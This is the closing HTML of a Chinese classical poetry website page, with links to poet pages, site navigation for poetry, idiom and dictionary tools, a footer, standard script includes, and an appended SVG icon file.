		<a href="/shici/z-%E6%9F%B3%E6%B0%B8">柳永</a>
		<a href="/shici/z-%E5%88%98%E9%95%BF%E5%8D%BF">刘长卿</a>
		<a href="/shici/z-%E6%9D%8E%E8%B4%BA">李贺</a>
		<a href="/shici/z-%E6%9B%B9%E6%A4%8D">曹植</a>
		<a href="/shici/z-%E7%8E%8B%E6%98%8C%E9%BE%84">王昌龄</a>
		<a href="/shici/z-%E5%BC%A0%E7%B1%8D">张籍</a>
		<a href="/shici/z-%E5%AD%9F%E9%83%8A">孟郊</a>
		<a href="/shici/z-%E7%9A%8E%E7%84%B6">皎然</a>
		<a href="/shici/z-%E8%B4%AF%E4%BC%91">贯休</a>
		<a href="/shici/z-%E8%AE%B8%E6%B5%91">许浑</a>
		<a href="/shici/z-%E7%BD%97%E9%9A%90">罗隐</a>
		<a href="/shici/z-%E6%9D%A8%E4%B8%87%E9%87%8C">杨万里</a>
		<a href="/shici/z-%E9%99%86%E9%BE%9F%E8%92%99">陆龟蒙</a>
		<a href="/shici/z-%E5%BC%A0%E7%A5%9C">张祜</a>
	</div>

</div>

</div>
</div>

<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gushiju.net/css/icons/tag.svg
body_size: 613
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M42.1691 29.2451L29.2631 42.1511C28.5879 42.8271 27.6716 43.2069 26.7161 43.2069C25.7606 43.2069 24.8444 42.8271 24.1691 42.1511L8 26V8H26L42.1691 24.1691C43.5649 25.5732 43.5649 27.841 42.1691 29.2451Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 21C19.8807 21 21 19.8807 21 18.5C21 17.1193 19.8807 16 18.5 16C17.1193 16 16 17.1193 16 18.5C16 19.8807 17.1193 21 18.5 21Z" fill="#333"/></svg>